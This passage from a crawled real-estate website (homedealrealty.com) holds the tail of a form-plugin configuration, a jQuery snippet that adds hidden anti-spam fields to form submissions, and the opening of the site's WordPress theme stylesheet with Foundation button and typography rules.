","922":"[id=\"field_fumw0\"]","926":"[id=\"field_rne6l\"]","925":"[id=\"field_uxajs652\"]","927":"[id=\"field_w49l\"]","931":"[id=\"field_3efsn\"]","930":"[id=\"field_29l8v52\"]","932":"[id=\"field_q9i1f\"]","924":"[id=\"field_fe7ad\"]","929":"[id=\"field_w7fkg\"]","934":"[id=\"field_ful01\"]","935":"[id=\"field_6xq7c52\"]","904":"[id=\"field_qqvd1\"]","903":"[id=\"field_7dxjq365\"]","905":"[id=\"field_jfguw\"]","909":"[id=\"field_sdski\"]","908":"[id=\"field_uxajs65\"]","910":"[id=\"field_lxgyq\"]","914":"[id=\"field_3nm9e\"]","913":"[id=\"field_29l8v5\"]","915":"[id=\"field_qaee3\"]","907":"[id=\"field_n795c\"]","912":"[id=\"field_5whkz\"]","917":"[id=\"field_mnhh0\"]","918":"[id=\"field_6xq7c5\"]","853":"[id=\"field_rxpco\"]","852":"[id=\"field_7dxjq353\"]","854":"[id=\"field_zfici\"]","858":"[id=\"field_caoi\"]","857":"[id=\"field_uxajs53\"]","859":"[id=\"field_3a5k1\"]","863":"[id=\"field_hqzhf\"]","862":"[id=\"field_demwj3\"]","864":"[id=\"field_o3inf\"]","856":"[id=\"field_e16r\"]","861":"[id=\"field_nggii\"]","866":"[id=\"field_z8wgd\"]","867":"[id=\"field_myfmw3\"]","602":"[id=\"field_waxtw\"]","601":"[id=\"field_7dxjq343\"]","603":"[id=\"field_nlxha\"]","607":"[id=\"field_c0ufl\"]","606":"[id=\"field_uxajs43\"]","608":"[id=\"field_otdb0\"]","605":"[id=\"field_37oge\"]","610":"[id=\"field_e3q40\"]","611":"[id=\"field_7akz83\"]","590":"[id=\"field_g08gr\"]","589":"[id=\"field_7dxjq342\"]","591":"[id=\"field_ut05y\"]","595":"[id=\"field_lv6gh\"]","594":"[id=\"field_uxajs42\"]","596":"[id=\"field_moxt0\"]","593":"[id=\"field_fshix\"]","598":"[id=\"field_d4ijw\"]","599":"[id=\"field_7akz82\"]","576":"[id=\"field_r3s2w\"]","575":"[id=\"field_7dxjq33\"]","577":"[id=\"field_jtqvs\"]","579":"[id=\"field_arebv\"]","580":"[id=\"field_uxajs2\"]","564":"[id=\"field_d6oac\"]","563":"[id=\"field_al0c93\"]","565":"[id=\"field_xqvqr\"]","569":"[id=\"field_320v9\"]","568":"[id=\"field_zqpnv3\"]","570":"[id=\"field_gmpdr\"]","560":"[id=\"field_otsfa43\"]","561":"[id=\"field_n3f9r43\"]","562":"[id=\"field_53ypp3\"]","567":"[id=\"field_u947c\"]","572":"[id=\"field_pylih\"]","573":"[id=\"field_7dxjq3\"]","549":"[id=\"field_oifvi\"]","548":"[id=\"field_al0c92\"]","550":"[id=\"field_7v571\"]","554":"[id=\"field_8yyic\"]","553":"[id=\"field_zqpnv2\"]","555":"[id=\"field_jyx5b\"]","545":"[id=\"field_otsfa42\"]","546":"[id=\"field_n3f9r42\"]","547":"[id=\"field_53ypp2\"]","552":"[id=\"field_j69hy\"]","557":"[id=\"field_syu5n\"]","558":"[id=\"field_7dxjq2\"]","539":"[id=\"field_ch1s1\"]","538":"[id=\"field_otsfa3\"]","540":"[id=\"field_kls1n\"]","542":"[id=\"field_16pij\"]","543":"[id=\"field_n3f9r3\"]","532":"[id=\"field_9x68o\"]","531":"[id=\"field_otsfa2\"]","533":"[id=\"field_nm2pv\"]","535":"[id=\"field_rvfq5\"]","536":"[id=\"field_n3f9r2\"]","506":"[id=\"field_bjmqg\"]","505":"[id=\"field_b0sgb3\"]","507":"[id=\"field_kqmer\"]","511":"[id=\"field_pil12\"]","510":"[id=\"field_p7wfn3\"]","512":"[id=\"field_fc3ov\"]","516":"[id=\"field_m1vcl\"]","515":"[id=\"field_4yz3c3\"]","517":"[id=\"field_i9vee\"]","521":"[id=\"field_aw5jp\"]","520":"[id=\"field_jz46k3\"]","522":"[id=\"field_8ks5g\"]","450":"[id^=\"field_b8pvk-\"]","526":"[id=\"field_v5jnw\"]","525":"[id=\"field_cvhis\"]","527":"[id=\"field_m1pvz\"]","509":"[id=\"field_p8zll\"]","514":"[id=\"field_7yf6i\"]","519":"[id=\"field_tguwh\"]","524":"[id=\"field_713c5\"]","529":"[id=\"field_c955z\"]","480":"[id=\"field_7zvwm\"]","479":"[id=\"field_b0sgb2\"]","481":"[id=\"field_1pg2j\"]","485":"[id=\"field_9i5l9\"]","484":"[id=\"field_p7wfn2\"]","486":"[id=\"field_b5coy\"]","490":"[id=\"field_p7zjx\"]","489":"[id=\"field_4yz3c2\"]","491":"[id=\"field_p2lez\"]","495":"[id=\"field_rkzou\"]","494":"[id=\"field_jz46k2\"]","496":"[id=\"field_y508r\"]","500":"[id=\"field_tnc3z\"]","499":"[id=\"field_iclul2\"]","501":"[id=\"field_sl1an\"]","483":"[id=\"field_ip9nm\"]","488":"[id=\"field_5axxx\"]","493":"[id=\"field_ok1sk\"]","498":"[id=\"field_6ffoc\"]","503":"[id=\"field_uh9wg\"]","476":"[id=\"field_gbbas\"]","477":"[id=\"field_lqwcj\"]","473":"[id=\"field_hbpx3\"]","474":"[id=\"field_e7y6n\"]","469":"[id=\"field_ncnhr\"]","470":"[id=\"field_798b1\"]","471":"[id=\"field_m9q3l\"]"},"fieldsWithCalc":{"585":"8a9a8","586":"za3jl","588":"przwu4332","972":"a6ach","973":"bciny","977":"onm2x","978":"pb7ds","982":"imkeh","983":"j3h66","987":"yo52n","988":"y0pfe","992":"d651v","993":"cw7iw","997":"gh2oy","998":"v2zlz","1000":"przwu436442","940":"lzon5","941":"wwk61","945":"5td08","946":"twi00","950":"7cj27","951":"ffdqq","955":"gvikr","956":"f031l","960":"p1u2m","961":"kvf40","965":"95me2","966":"gbdee","968":"przwu43644","889":"w15un","890":"luow0","894":"gfn00","895":"wrufp","899":"tr6p2","900":"wjhpb","902":"przwu4363","872":"da3ty","873":"f0aif","877":"ynk27","878":"i6u91","882":"re180","883":"fc6ug","885":"przwu4362","1013":"przwu43333","616":"n71zi","617":"yhahl","621":"2hd4w","622":"3y4bx","626":"cqn6w","627":"1j0su","629":"przwu4352","1010":"przwu43332","1005":"przwu4333","923":"ukiul","924":"fe7ad","928":"zxf28","929":"w7fkg","933":"zly6q","934":"ful01","936":"przwu43652","906":"s50pi","907":"n795c","911":"cbpjj","912":"5whkz","916":"b7u6o","917":"mnhh0","919":"przwu4365","855":"24mcq","856":"e16r","860":"c7ia0","861":"nggii","865":"8xa85","866":"z8wgd","868":"przwu4353","604":"w2i7h","605":"37oge","609":"tijo3","610":"e3q40","612":"przwu4343","592":"3t336","593":"fshix","597":"x5gt4","598":"d4ijw","600":"przwu4342","578":"k17qu","579":"arebv","581":"przwu433","566":"gour7","567":"u947c","571":"tf4cj","572":"pylih","574":"przwu43","551":"nmdvy","552":"j69hy","556":"b164e","557":"syu5n","559":"przwu42","541":"v0iks","542":"16pij","544":"przwu3","534":"xoi22","535":"rvfq5","537":"przwu2","508":"gjeoh","509":"p8zll","513":"csl82","514":"7yf6i","518":"iyh8f","519":"tguwh","523":"kio44","524":"713c5","525":"cvhis","528":"jzyaa","529":"c955z","530":"n34zh3","482":"yu2c","483":"ip9nm","487":"htuqh","488":"5axxx","492":"u6stb","493":"ok1sk","497":"38q9x","498":"6ffoc","502":"oxmt3","503":"uh9wg","504":"n34zh2","478":"i1mfp","475":"eqlqh","472":"1nnmv"},"triggers":["[id=\"field_jd5wq\"]","[id=\"field_7dxjq332\"]","[id=\"field_za3jl\"]","[id=\"field_m9iah\"]","[id=\"field_7dxjq36442\"]","[id=\"field_epmcg\"]","[id=\"field_uxajs6442\"]","[id=\"field_wtp01\"]","[id=\"field_29l8v442\"]","[id=\"field_y25v0\"]","[id=\"field_6xq7c442\"]","[id=\"field_98laj\"]","[id=\"field_8klwy32\"]","[id=\"field_m88ky\"]","[id=\"field_72dlk32\"]","[id=\"field_bciny\"]","[id=\"field_3asm1\"]","[id=\"field_7dxjq3644\"]","[id=\"field_5096v\"]","[id=\"field_uxajs644\"]","[id=\"field_fqc72\"]","[id=\"field_29l8v44\"]","[id=\"field_rffve\"]","[id=\"field_6xq7c44\"]","[id=\"field_xj2dw\"]","[id=\"field_8klwy3\"]","[id=\"field_chp1z\"]","[id=\"field_72dlk3\"]","[id=\"field_twi00\"]","[id=\"field_hwakq\"]","[id=\"field_7dxjq363\"]","[id=\"field_1x4zw\"]","[id=\"field_uxajs63\"]","[id=\"field_cgzy6\"]","[id=\"field_29l8v3\"]","[id=\"field_luow0\"]","[id=\"field_kd9na\"]","[id=\"field_7dxjq362\"]","[id=\"field_vp6mt\"]","[id=\"field_uxajs62\"]","[id=\"field_1x34r\"]","[id=\"field_29l8v2\"]","[id=\"field_f0aif\"]","[id=\"field_7dxjq3333\"]","[id=\"field_mprw8\"]","[id=\"field_7dxjq352\"]","[id=\"field_ugf5u\"]","[id=\"field_uxajs52\"]","[id=\"field_5fusq\"]","[id=\"field_demwj2\"]","[id=\"field_yhahl\"]","[id=\"field_7dxjq3332\"]","[id=\"field_7dxjq333\"]","[id=\"field_y5445\"]","[id=\"field_7dxjq3652\"]","[id=\"field_rne6l\"]","[id=\"field_uxajs652\"]","[id=\"field_3efsn\"]","[id=\"field_29l8v52\"]","[id=\"field_fe7ad\"]","[id=\"field_qqvd1\"]","[id=\"field_7dxjq365\"]","[id=\"field_sdski\"]","[id=\"field_uxajs65\"]","[id=\"field_3nm9e\"]","[id=\"field_29l8v5\"]","[id=\"field_n795c\"]","[id=\"field_rxpco\"]","[id=\"field_7dxjq353\"]","[id=\"field_caoi\"]","[id=\"field_uxajs53\"]","[id=\"field_hqzhf\"]","[id=\"field_demwj3\"]","[id=\"field_e16r\"]","[id=\"field_waxtw\"]","[id=\"field_7dxjq343\"]","[id=\"field_c0ufl\"]","[id=\"field_uxajs43\"]","[id=\"field_37oge\"]","[id=\"field_g08gr\"]","[id=\"field_7dxjq342\"]","[id=\"field_lv6gh\"]","[id=\"field_uxajs42\"]","[id=\"field_fshix\"]","[id=\"field_r3s2w\"]","[id=\"field_7dxjq33\"]","[id=\"field_arebv\"]","[id=\"field_d6oac\"]","[id=\"field_al0c93\"]","[id=\"field_320v9\"]","[id=\"field_zqpnv3\"]","[id=\"field_otsfa43\"]","[id=\"field_oifvi\"]","[id=\"field_al0c92\"]","[id=\"field_8yyic\"]","[id=\"field_zqpnv2\"]","[id=\"field_otsfa42\"]","[id=\"field_ch1s1\"]","[id=\"field_otsfa3\"]","[id=\"field_16pij\"]","[id=\"field_9x68o\"]","[id=\"field_otsfa2\"]","[id=\"field_rvfq5\"]","[id=\"field_bjmqg\"]","[id=\"field_b0sgb3\"]","[id=\"field_pil12\"]","[id=\"field_p7wfn3\"]","[id=\"field_m1vcl\"]","[id=\"field_4yz3c3\"]","[id=\"field_aw5jp\"]","[id=\"field_jz46k3\"]","[id^=\"field_b8pvk-\"]","[id=\"field_v5jnw\"]","[id=\"field_cvhis\"]","[id=\"field_p8zll\"]","[id=\"field_7zvwm\"]","[id=\"field_b0sgb2\"]","[id=\"field_9i5l9\"]","[id=\"field_p7wfn2\"]","[id=\"field_p7zjx\"]","[id=\"field_4yz3c2\"]","[id=\"field_rkzou\"]","[id=\"field_jz46k2\"]","[id=\"field_tnc3z\"]","[id=\"field_iclul2\"]","[id=\"field_ip9nm\"]","[id=\"field_gbbas\"]","[id=\"field_hbpx3\"]","[id=\"field_ncnhr\"]"]};
if(typeof __FRMCALC == "undefined"){__FRMCALC=frmcalcs;}else{__FRMCALC=jQuery.extend(true,{},__FRMCALC,frmcalcs);}var frmDates=[{"triggerID":"#field_ylmhr","locale":"","options":{"dateFormat":"mm\/dd\/yy","changeMonth":"true","changeYear":"true","yearRange":"2000:2017","defaultDate":"January 1, 2000 00:00:00","beforeShowDay":null},"customOptions":""},{"triggerID":"#field_2net2","locale":"","options":{"dateFormat":"mm\/dd\/yy","changeMonth":"true","changeYear":"true","yearRange":"2000:2017","defaultDate":"January 1, 2000 00:00:00","beforeShowDay":null},"customOptions":""}];if(typeof __frmDatepicker == "undefined"){__frmDatepicker=frmDates;}else{__frmDatepicker=jQuery.extend(__frmDatepicker,frmDates);}/*]]>*/
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VYCaMXQor" value="[VbDzfTIv_G" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="j_QXCUBPTaf" value="YFhkwar9" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VYCaMXQor" value="[VbDzfTIv_G" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="j_QXCUBPTaf" value="YFhkwar9" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VYCaMXQor", "[VbDzfTIv_G");
data.data.append("j_QXCUBPTaf", "YFhkwar9");
                    }
                    else {
                        data.data = data.data + '&VYCaMXQor=[VbDzfTIv_G&j_QXCUBPTaf=YFhkwar9';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homedealrealty.com/wp-content/themes/prime-location/style.css?ver=1.0
body_size: 16938
content:
/**
 * Theme Name: HDR Prime Location
 * Theme URI: http://www.homedealrealty.com/ (http://docs.aethemes.com/category/themes/prime-location/)
 * Author: Home Deal Realty (original author Agent Evolution)
 * Author URI: http://www.homedealrealty.com/
 * Description: A theme built specifically for HomeDealRealty.com based on the Prime Location theme, an IDX Real Estate Child Theme with a full homepage map search for the Equity Framework
 * Version: 1.0
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Text Domain: prime-location
 * Domain Path: /languages/
 * Tags: aqua, green, red, blue, purple, magenta, responsive-layout, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, microformats, translation-ready
 * Template: equity
 */
/* =Defaults (Foundation Functions and Variables)
------------------------------------------------------------------------- */
meta.foundation-version {
  font-family: "/5.5.1/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0em; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 40em)/";
  width: 0em; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:40.063em)/";
  width: 40.063em; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:40.063em) and (max-width:64em)/";
  width: 40.063em; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:64.063em)/";
  width: 64.063em; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/";
  width: 64.063em; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:90.063em)/";
  width: 90.063em; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:90.063em) and (max-width:120em)/";
  width: 90.063em; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:120.063em)/";
  width: 120.063em; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

html, body {
  height: 100%; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html, body {
  font-size: 18px; }

body {
  background: white;
  color: #777777;
  padding: 0;
  margin: 0;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1.5;
  position: relative;
  cursor: auto; }

a:hover {
  cursor: pointer; }

img {
  max-width: 100%;
  height: auto; }

img {
  -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object {
  max-width: none !important; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.hide {
  display: none; }

.invisible {
  visibility: hidden; }

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

/* =Buttons (Foundation)
------------------------------------------------------------------------- */
button, .button {
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out; }
  button:hover, button:focus, .button:hover, .button:focus {
    background-color: #288e95; }
  button:hover, button:focus, .button:hover, .button:focus {
    color: white; }
  button.secondary, .button.secondary {
    background-color: #868686;
    border-color: #6b6b6b;
    color: white; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      background-color: #6b6b6b; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      color: white; }
  button.success, .button.success {
    background-color: #43ac6a;
    border-color: #368a54;
    color: white; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      background-color: #368a54; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      color: white; }
  button.alert, .button.alert {
    background-color: #f04124;
    border-color: #cf280e;
    color: white; }
    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      background-color: #cf280e; }
    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      color: white; }
  button.warning, .button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: white; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      background-color: #cf6e0e; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      color: white; }
  button.info, .button.info {
    background-color: #a0d3e8;
    border-color: #61b7d9;
    color: #333333; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      background-color: #61b7d9; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      color: white; }
  button.large, .button.large {
    padding-top: 1rem;
    padding-right: 2rem;
    padding-bottom: 1.05556rem;
    padding-left: 2rem;
    font-size: 1.22222rem; }
  button.small, .button.small {
    padding-top: 0.77778rem;
    padding-right: 1.55556rem;
    padding-bottom: 0.83333rem;
    padding-left: 1.55556rem;
    font-size: 0.72222rem; }
  button.tiny, .button.tiny {
    padding-top: 0.55556rem;
    padding-right: 1.11111rem;
    padding-bottom: 0.61111rem;
    padding-left: 1.11111rem;
    font-size: 0.61111rem; }
  button.expand, .button.expand {
    padding-right: 0;
    padding-left: 0;
    width: 100%; }
  button.left-align, .button.left-align {
    text-align: left;
    text-indent: 0.66667rem; }
  button.right-align, .button.right-align {
    text-align: right;
    padding-right: 0.66667rem; }
  button.radius, .button.radius {
    border-radius: 3px; }
  button.round, .button.round {
    border-radius: 1000px; }
  button.disabled, button[disabled], .button.disabled, .button[disabled] {
    background-color: #32afba;
    border-color: #288e95;
    color: white;
    cursor: default;
    opacity: 0.7;
    box-shadow: none; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #288e95; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      color: white; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #32afba; }
    button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
      background-color: #868686;
      border-color: #6b6b6b;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #6b6b6b; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        color: white; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #868686; }
    button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
      background-color: #43ac6a;
      border-color: #368a54;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #368a54; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        color: white; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #43ac6a; }
    button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
      background-color: #f04124;
      border-color: #cf280e;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cf280e; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        color: white; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #f04124; }
    button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning {
      background-color: #f08a24;
      border-color: #cf6e0e;
      color: white;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #cf6e0e; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        color: white; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #f08a24; }
    button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info {
      background-color: #a0d3e8;
      border-color: #61b7d9;
      color: #333333;
      cursor: default;
      opacity: 0.7;
      box-shadow: none; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #61b7d9; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        color: white; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #a0d3e8; }

button::-moz-focus-inner {
  border: 0;
  padding: 0; }

@media only screen and (min-width:40.063em) {
  button, .button {
    display: inline-block; } }

/* =Typography (Foundation)
------------------------------------------------------------------------- */
.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-justify {
  text-align: justify !important; }

@media only screen and (max-width: 40em) {
  .small-only-text-left {
    text-align: left !important; }
  .small-only-text-right {
    text-align: right !important; }
  .small-only-text-center {
    text-align: center !important; }
  .small-only-text-justify {
    text-align: justify !important; } }

@media only screen {
  .small-text-left {
    text-align: left !important; }
  .small-text-right {
    text-align: right !important; }
  .small-text-center {
    text-align: center !important; }
  .small-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.063em) and (max-width:64em) {
  .medium-only-text-left {
    text-align: left !important; }
  .medium-only-text-right {
    text-align: right !important; }
  .medium-only-text-center {
    text-align: center !important; }
  .medium-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:40.063em) {
  .medium-text-left {
    text-align: left !important; }
  .medium-text-right {
    text-align: right !important; }
  .medium-text-center {
    text-align: center !important; }
  .medium-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.063em) and (max-width:90em) {
  .large-only-text-left {
    text-align: left !important; }
  .large-only-text-right {
    text-align: right !important; }
  .large-only-text-center {
    text-align: center !important; }
  .large-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:64.063em) {
  .large-text-left {
    text-align: left !important; }
  .large-text-right {
    text-align: right !important; }
  .large-text-center {
    text-align: center !important; }
  .large-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.063em) and (max-width:120em) {
  .xlarge-only-text-left {
    text-align: left !important; }
  .xlarge-only-text-right {
    text-align: right !important; }
  .xlarge-only-text-center {
    text-align: center !important; }
  .xlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:90.063em) {
  .xlarge-text-left {
    text-align: left !important; }
  .xlarge-text-right {
    text-align: right !important; }
  .xlarge-text-center {
    text-align: center !important; }
  .xlarge-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.063em) and (max-width:99999999em) {
  .xxlarge-only-text-left {
    text-align: left !important; }
  .xxlarge-only-text-right {
    text-align: right !important; }
  .xxlarge-only-text-center {
    text-align: center !important; }
  .xxlarge-only-text-justify {
    text-align: justify !important; } }

@media only screen and (min-width:120.063em) {
  .xxlarge-text-left {
    text-align: left !important; }
  .xxlarge-text-right {
    text-align: right !important; }
  .xxlarge-text-center {
    text-align: center !important; }
  .xxlarge-text-justify {
    text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
  margin: 0;
  padding: 0; }

/* Default Link Styles */
a {
  color: #32afba;
  text-decoration: none;
  line-height: inherit; }
  a:hover, a:focus {
    color: #2b98a0; }
  a img {
    border: none; }

/* Default paragraph styles */
p {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  text-rendering: optimizeLegibility; }
  p.lead {
    font-size: 1.19444rem;
    line-height: 1.6; }
  p aside {
    font-size: 0.77778rem;
    line-height: 1.35;
    font-style: italic; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-style: normal;
  color: #777777;
  text-rendering: optimizeLegibility;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  line-height: 1.4; }
  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-size: 60%;
    color: #a7a7a7;
    line-height: 0; }

h1 {
  font-size: 1.88889rem; }

h2 {
  font-size: 1.5rem; }

h3 {
  font-size: 1.22222rem; }

h4 {
  font-size: 1rem; }

h5 {
  font-size: 1rem; }

h6 {
  font-size: 1rem; }

.subheader {
  line-height: 1.4;
  color: #a7a7a7;
  font-weight: 400;
  margin-top: 0.2rem;
  margin-bottom: 0.5rem; }

hr {
  border: solid #dddddd;
  border-width: 1px 0 0;
  clear: both;
  margin: 1.11111rem 0 1.05556rem;
  height: 0; }

/* Helpful Typography Defaults */
em, i {
  font-style: italic;
  line-height: inherit; }

strong, b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #333333;
  background-color: #dbdbdb;
  border-width: 1px;
  border-style: solid;
  border-color: #c5c5c5;
  padding: 0.11111rem 0.27778rem 0.05556rem; }

/* Lists */
ul, ol, dl {
  font-size: 1rem;
  line-height: 1.6;
  margin-bottom: 1.11111rem;
  list-style-position: outside;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; }

ul {
  margin-left: 1.1rem; }
  ul.no-bullet {
    margin-left: 0; }
    ul.no-bullet li ul, ul.no-bullet li ol {
      margin-left: 1.11111rem;
      margin-bottom: 0;
      list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol {
  margin-left: 1.11111rem;
  margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit; }
ul.square {
  list-style-type: square;
  margin-left: 1.1rem; }
ul.circle {
  list-style-type: circle;
  margin-left: 1.1rem; }
ul.disc {
  list-style-type: disc;
